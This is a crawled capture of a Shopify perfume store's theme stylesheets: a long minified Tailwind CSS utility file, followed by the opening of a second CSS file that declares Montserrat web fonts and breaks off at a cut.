*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}.container{width:100%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.collapse{visibility:collapse}.\!static{position:static!important}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.bottom-0{bottom:0}.bottom-\[10\%\]{bottom:10%}.left-0{left:0}.left-\[-30\%\]{left:-30%}.left-\[-32px\]{left:-32px}.left-\[20px\]{left:20px}.left-full{left:100%}.right-0{right:0}.right-12{right:12px}.right-16{right:16px}.right-3{right:.75rem}.right-4{right:4px}.right-\[-30\%\]{right:-30%}.right-\[-32px\]{right:-32px}.top-0{top:0}.top-1\/2{top:50%}.top-3{top:.75rem}.top-\[8\%\]{top:8%}.isolate{isolation:isolate}.z-\[1000\]{z-index:1000}.z-\[4\]{z-index:4}.col-span-12{grid-column:span 12 / span 12}.col-span-2{grid-column:span 2 / span 2}.col-span-3{grid-column:span 3 / span 3}.col-span-4{grid-column:span 4 / span 4}.col-span-5{grid-column:span 5 / span 5}.col-span-6{grid-column:span 6 / span 6}.col-span-8{grid-column:span 8 / span 8}.col-span-9{grid-column:span 9 / span 9}.col-start-3{grid-column-start:3}.col-end-12{grid-column-end:12}.float-right{float:right}.m-0{margin:0}.mx-32{margin-left:32px;margin-right:32px}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-top:12px;margin-bottom:12px}.my-20{margin-top:20px;margin-bottom:20px}.my-24{margin-top:24px;margin-bottom:24px}.my-4{margin-top:4px;margin-bottom:4px}.my-8{margin-top:8px;margin-bottom:8px}.my-auto{margin-top:auto;margin-bottom:auto}.\!mt-8{margin-top:8px!important}.mb-12{margin-bottom:12px}.mb-16{margin-bottom:16px}.mb-2{margin-bottom:2px}.mb-20{margin-bottom:20px}.mb-24{margin-bottom:24px}.mb-3{margin-bottom:.75rem}.mb-32{margin-bottom:32px}.mb-4{margin-bottom:4px}.mb-6{margin-bottom:6px}.mb-8{margin-bottom:8px}.mb-\[20px\]{margin-bottom:20px}.mr-4{margin-right:4px}.mr-64{margin-right:64px}.mt-0{margin-top:0}.mt-12{margin-top:12px}.mt-16{margin-top:16px}.mt-20{margin-top:20px}.mt-24{margin-top:24px}.mt-32{margin-top:32px}.mt-4{margin-top:4px}.mt-72{margin-top:72px}.mt-8{margin-top:8px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[5\/4\]{aspect-ratio:5/4}.aspect-square{aspect-ratio:1 / 1}.h-20{height:20px}.h-24{height:24px}.h-28{height:28px}.h-32{height:32px}.h-36{height:36px}.h-40{height:40px}.h-48{height:48px}.h-64{height:64px}.h-96{height:96px}.h-\[1px\]{height:1px}.h-full{height:100%}.max-h-\[280px\]{max-height:280px}.max-h-\[300px\]{max-height:300px}.max-h-\[80vh\]{max-height:80vh}.min-h-\[67vh\]{min-height:67vh}.min-h-full{min-height:100%}.\!w-full{width:100%!important}.w-1\/2{width:50%}.w-12{width:12px}.w-16{width:16px}.w-20{width:20px}.w-28{width:28px}.w-3\/4{width:75%}.w-32{width:32px}.w-40{width:40px}.w-48{width:48px}.w-\[1100px\]{width:1100px}.w-\[116px\]{width:116px}.w-\[128px\]{width:128px}.w-\[224px\]{width:224px}.w-\[45\%\]{width:45%}.w-\[90\%\]{width:90%}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-fit{width:-moz-fit-content;width:fit-content}.min-w-\[200px\]{min-width:200px}.max-w-2xl{max-width:42rem}.max-w-\[320px\]{max-width:320px}.max-w-\[45\%\]{max-width:45%}.max-w-\[600px\]{max-width:600px}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-90{--tw-rotate: -90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[270deg\]{--tw-rotate: 270deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!cursor-pointer{cursor:pointer!important}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness: mandatory}.snap-center{scroll-snap-align:center}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.gap-12{gap:12px}.gap-16{gap:16px}.gap-20{gap:20px}.gap-24{gap:24px}.gap-32{gap:32px}.gap-4{gap:4px}.gap-6{gap:6px}.gap-8{gap:8px}.gap-x-12{-moz-column-gap:12px;column-gap:12px}.gap-x-8{-moz-column-gap:8px;column-gap:8px}.gap-y-\[6px\]{row-gap:6px}.\!overflow-hidden{overflow:hidden!important}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.scroll-smooth{scroll-behavior:smooth}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-\[24px\]{border-radius:24px}.rounded-\[48px\]{border-radius:48px}.rounded-\[4px\]{border-radius:4px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-lg{border-radius:.5rem}.rounded-l-\[4px\]{border-top-left-radius:4px;border-bottom-left-radius:4px}.rounded-r-\[4px\]{border-top-right-radius:4px;border-bottom-right-radius:4px}.rounded-t-\[8px\]{border-top-left-radius:8px;border-top-right-radius:8px}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-l-\[1px\]{border-left-width:1px}.border-t-\[1px\]{border-top-width:1px}.border-t-\[2px\]{border-top-width:2px}.border-solid{border-style:solid}.border-none{border-style:none}.border-\[\#A17B2B\]{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-\[\#E1D186\]{--tw-border-opacity: 1;border-color:rgb(225 209 134 / var(--tw-border-opacity))}.border-\[\#EA3E3E\]{--tw-border-opacity: 1;border-color:rgb(234 62 62 / var(--tw-border-opacity))}.border-\[\#a17b2b\]{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-\[\#d3d2c9\]{--tw-border-opacity: 1;border-color:rgb(211 210 201 / var(--tw-border-opacity))}.border-\[\#d6d6d6\]{--tw-border-opacity: 1;border-color:rgb(214 214 214 / var(--tw-border-opacity))}.border-\[\#e5e5e5\]{--tw-border-opacity: 1;border-color:rgb(229 229 229 / var(--tw-border-opacity))}.border-\[\#e8e8e8\]{--tw-border-opacity: 1;border-color:rgb(232 232 232 / var(--tw-border-opacity))}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.border-primary{--tw-border-opacity: 1;border-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-b-primary{--tw-border-opacity: 1;border-bottom-color:rgb(161 123 43 / var(--tw-border-opacity))}.border-t-\[\#e0d185\]{--tw-border-opacity: 1;border-top-color:rgb(224 209 133 / var(--tw-border-opacity))}.\!bg-\[\#fcfaf3\]{--tw-bg-opacity: 1 !important;background-color:rgb(252 250 243 / var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:transparent!important}.bg-\[\#A17B2B\]{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-\[\#E1D186\]{--tw-bg-opacity: 1;background-color:rgb(225 209 134 / var(--tw-bg-opacity))}.bg-\[\#F6F2EA\]{--tw-bg-opacity: 1;background-color:rgb(246 242 234 / var(--tw-bg-opacity))}.bg-\[\#FDECEC\]{--tw-bg-opacity: 1;background-color:rgb(253 236 236 / var(--tw-bg-opacity))}.bg-\[\#a17b2b\]{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-\[\#f3eddf\]{--tw-bg-opacity: 1;background-color:rgb(243 237 223 / var(--tw-bg-opacity))}.bg-\[\#f6f2ea\]{--tw-bg-opacity: 1;background-color:rgb(246 242 234 / var(--tw-bg-opacity))}.bg-\[\#f7f4e9\]{--tw-bg-opacity: 1;background-color:rgb(247 244 233 / var(--tw-bg-opacity))}.bg-\[\#f9f6e7\]{--tw-bg-opacity: 1;background-color:rgb(249 246 231 / var(--tw-bg-opacity))}.bg-\[\#fcfaf3\]{--tw-bg-opacity: 1;background-color:rgb(252 250 243 / var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: .5}.stroke-black{stroke:#000}.stroke-\[0\.7px\]{stroke-width:.7px}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-16{padding:16px}.p-2{padding:2px}.p-24{padding:24px}.p-3{padding:.75rem}.p-4{padding:4px}.p-6{padding:6px}.p-8{padding:8px}.p-96{padding:96px}.p-\[6px\]{padding:6px}.\!px-12{padding-left:12px!important;padding-right:12px!important}.\!px-24{padding-left:24px!important;padding-right:24px!important}.\!py-16{padding-top:16px!important;padding-bottom:16px!important}.px-12{padding-left:12px;padding-right:12px}.px-16{padding-left:16px;padding-right:16px}.px-20{padding-left:20px;padding-right:20px}.px-24{padding-left:24px;padding-right:24px}.px-28{padding-left:28px;padding-right:28px}.px-64{padding-left:64px;padding-right:64px}.px-72{padding-left:72px;padding-right:72px}.px-8{padding-left:8px;padding-right:8px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[50px\]{padding-left:50px;padding-right:50px}.py-12{padding-top:12px;padding-bottom:12px}.py-16{padding-top:16px;padding-bottom:16px}.py-2{padding-top:2px;padding-bottom:2px}.py-20{padding-top:20px;padding-bottom:20px}.py-32{padding-top:32px;padding-bottom:32px}.py-4{padding-top:4px;padding-bottom:4px}.py-48{padding-top:48px;padding-bottom:48px}.py-72{padding-top:72px;padding-bottom:72px}.py-8{padding-top:8px;padding-bottom:8px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[72px\]{padding-top:72px;padding-bottom:72px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.pb-0{padding-bottom:0}.pb-16{padding-bottom:16px}.pb-24{padding-bottom:24px}.pb-36{padding-bottom:36px}.pb-96{padding-bottom:96px}.pb-\[256px\]{padding-bottom:256px}.pb-\[32px\]{padding-bottom:32px}.pl-\[10px\]{padding-left:10px}.pr-\[14px\]{padding-right:14px}.pt-0,.pt-\[0px\]{padding-top:0}.pt-\[72px\]{padding-top:72px}.pt-\[96px\]{padding-top:96px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.\!text-16{font-size:16px!important}.\!text-20{font-size:20px!important}.\!text-24{font-size:24px!important}.text-12{font-size:12px}.text-14{font-size:14px}.text-16{font-size:16px}.text-20{font-size:20px}.text-24{font-size:24px}.text-28{font-size:28px}.text-32{font-size:32px}.text-36{font-size:36px}.text-40{font-size:40px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[22px\]{font-size:22px}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.\!leading-\[20px\]{line-height:20px!important}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.3\]{line-height:1.3}.leading-\[20px\]{line-height:20px}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-tight{line-height:1.25}.tracking-\[0\.5px\]{letter-spacing:.5px}.tracking-\[1\.4px\]{letter-spacing:1.4px}.tracking-\[1\.5px\]{letter-spacing:1.5px}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2\.5px\]{letter-spacing:2.5px}.tracking-\[2px\]{letter-spacing:2px}.\!text-primary{--tw-text-opacity: 1 !important;color:rgb(161 123 43 / var(--tw-text-opacity))!important}.text-\[\#33333360\]{color:#33333360}.text-\[\#777571\]{--tw-text-opacity: 1;color:rgb(119 117 113 / var(--tw-text-opacity))}.text-\[\#A17B2B\]{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-\[\#EA3E3E\]{--tw-text-opacity: 1;color:rgb(234 62 62 / var(--tw-text-opacity))}.text-\[\#a17b2b\]{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-primary{--tw-text-opacity: 1;color:rgb(161 123 43 / var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-2{text-decoration-thickness:2px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.\!opacity-100{opacity:1!important}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.after\:text-20:after{content:var(--tw-content);font-size:20px}.after\:content-\[\'next\'\]:after{--tw-content: "next";content:var(--tw-content)}.after\:content-\[\'prev\'\]:after{--tw-content: "prev";content:var(--tw-content)}.hover\:\!bg-\[\#f7f4e9\]:hover{--tw-bg-opacity: 1 !important;background-color:rgb(247 244 233 / var(--tw-bg-opacity))!important}.hover\:\!bg-black:hover{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity))!important}.hover\:bg-\[\#e6e8e0\]:hover{--tw-bg-opacity: 1;background-color:rgb(230 232 224 / var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity: 1;background-color:rgb(161 123 43 / var(--tw-bg-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-none:focus-visible{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-transparent:focus-visible{--tw-shadow-color: transparent;--tw-shadow: var(--tw-shadow-colored)}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}@media (max-width: 749px){.md\:relative{position:relative}.md\:right-0{right:0}.md\:col-span-12{grid-column:span 12 / span 12}.md\:col-span-3{grid-column:span 3 / span 3}.md\:col-span-5{grid-column:span 5 / span 5}.md\:col-span-6{grid-column:span 6 / span 6}.md\:col-span-7{grid-column:span 7 / span 7}.md\:col-start-1{grid-column-start:1}.md\:my-8{margin-top:8px;margin-bottom:8px}.md\:mb-12{margin-bottom:12px}.md\:mb-16{margin-bottom:16px}.md\:mb-20{margin-bottom:20px}.md\:mb-4{margin-bottom:4px}.md\:mb-8{margin-bottom:8px}.md\:mr-0{margin-right:0}.md\:mt-0{margin-top:0}.md\:mt-12{margin-top:12px}.md\:mt-16{margin-top:16px}.md\:mt-24{margin-top:24px}.md\:mt-4{margin-top:4px}.md\:mt-8{margin-top:8px}.md\:line-clamp-none{overflow:visible;display:block;-webkit-box-orient:horizontal;-webkit-line-clamp:none}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-16{height:16px}.md\:h-20{height:20px}.md\:h-24{height:24px}.md\:h-40{height:40px}.md\:h-\[52px\]{height:52px}.md\:h-fit{height:-moz-fit-content;height:fit-content}.md\:\!w-2\/3{width:66.666667%!important}.md\:\!w-3\/4{width:75%!important}.md\:w-\[65\%\]{width:65%}.md\:w-\[90\%\]{width:90%}.md\:w-full{width:100%}.md\:max-w-full{max-width:100%}.md\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-col-reverse{flex-direction:column-reverse}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-around{justify-content:space-around}.md\:justify-evenly{justify-content:space-evenly}.md\:gap-0{gap:0px}.md\:gap-12{gap:12px}.md\:gap-4{gap:4px}.md\:gap-8{gap:8px}.md\:gap-x-12{-moz-column-gap:12px;column-gap:12px}.md\:gap-x-4{-moz-column-gap:4px;column-gap:4px}.md\:gap-y-36{row-gap:36px}.md\:gap-y-8{row-gap:8px}.md\:overflow-auto{overflow:auto}.md\:rounded-\[4px\]{border-radius:4px}.md\:border-\[1px\]{border-width:1px}.md\:border-b-\[1px\]{border-bottom-width:1px}.md\:border-\[\#d3d2c9\]{--tw-border-opacity: 1;border-color:rgb(211 210 201 / var(--tw-border-opacity))}.md\:bg-\[\#f9f6e7\]{--tw-bg-opacity: 1;background-color:rgb(249 246 231 / var(--tw-bg-opacity))}.md\:p-0{padding:0}.md\:p-16{padding:16px}.md\:\!px-16{padding-left:16px!important;padding-right:16px!important}.md\:\!py-8{padding-top:8px!important;padding-bottom:8px!important}.md\:px-0{padding-left:0;padding-right:0}.md\:px-12{padding-left:12px;padding-right:12px}.md\:px-16{padding-left:16px;padding-right:16px}.md\:px-20{padding-left:20px;padding-right:20px}.md\:px-24{padding-left:24px;padding-right:24px}.md\:px-32{padding-left:32px;padding-right:32px}.md\:px-4{padding-left:4px;padding-right:4px}.md\:px-48{padding-left:48px;padding-right:48px}.md\:py-12{padding-top:12px;padding-bottom:12px}.md\:py-16{padding-top:16px;padding-bottom:16px}.md\:py-24{padding-top:24px;padding-bottom:24px}.md\:py-32{padding-top:32px;padding-bottom:32px}.md\:py-4{padding-top:4px;padding-bottom:4px}.md\:py-48{padding-top:48px;padding-bottom:48px}.md\:py-64{padding-top:64px;padding-bottom:64px}.md\:py-8{padding-top:8px;padding-bottom:8px}.md\:py-\[16px\]{padding-top:16px;padding-bottom:16px}.md\:py-\[32px\]{padding-top:32px;padding-bottom:32px}.md\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.md\:pl-12{padding-left:12px}.md\:pt-12{padding-top:12px}.md\:pt-\[0\]{padding-top:0}.md\:pt-\[48px\]{padding-top:48px}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:\!text-20{font-size:20px!important}.md\:text-12{font-size:12px}.md\:text-14{font-size:14px}.md\:text-16{font-size:16px}.md\:text-20{font-size:20px}.md\:text-24{font-size:24px}.md\:text-28{font-size:28px}.md\:text-\[10px\]{font-size:10px}.md\:text-\[11px\]{font-size:11px}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:leading-\[1\.15\]{line-height:1.15}.md\:leading-\[1\.1\]{line-height:1.1}.md\:leading-\[1\.2\]{line-height:1.2}.md\:leading-\[1\.3\]{line-height:1.3}.md\:leading-none{line-height:1}.md\:leading-tight{line-height:1.25}.md\:tracking-\[0\.4px\]{letter-spacing:.4px}.md\:tracking-\[0\.5px\]{letter-spacing:.5px}.md\:line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5}.md\:line-clamp-none{-webkit-line-clamp:unset}}
/*# sourceMappingURL=/cdn/shop/t/194/assets/base-tailwind.css.map?v=157767848193963328381768233228 */


--- FILE ---
content_type: text/css
request_url: https://amourscents.com/cdn/shop/t/194/assets/website.css?v=44092406922412285611768233270
body_size: 4217
content:
/** Shopify CDN: Minification failed

Line 788:39 Unterminated string token

**/
@font-face {
  font-family: 'montserrat-thin';
  src: url('/cdn/shop/files/Montserrat-Thin.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-regular';
  src: url('/cdn/shop/files/Montserrat-Regular_c0102de9-202b-4e1b-a3dc-f4a9823183ad.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-bold';
  src: url('/cdn/shop/files/Montserrat-Bold.woff') format('woff');  
  font-style: normal;
}
@font-face {
  font-family: 'montserrat-medium';
  src: url('/cdn/shop/files/Montserrat-Medium.woff') format('woff');  
  font-style: normal;
}
@font-face {
